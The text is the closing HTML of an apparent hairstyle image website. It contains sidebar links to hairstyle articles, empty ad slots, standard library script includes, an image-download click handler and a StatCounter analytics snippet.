													<li class="list-group-item"><a href="/cute-wavy-medium-hairstyles.html">Cute Wavy Medium Hairstyles</a></li>
													<li class="list-group-item"><a href="/dutch-braid-hairstyles-for-medium-hair.html">Dutch Braid Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-sims-4.html">Black Hairstyles Sims 4</a></li>
													<li class="list-group-item"><a href="/cool-quick-and-easy-hairstyles.html">Cool Quick And Easy Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-weave-afro-hairstyles.html">Curly Weave Afro Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-easy-hairstyles-for-kids-step-by-step.html">Cute Easy Hairstyles For Kids Step By Step</a></li>
													<li class="list-group-item"><a href="/celtic-irish-wedding-hairstyles.html">Celtic Irish Wedding Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>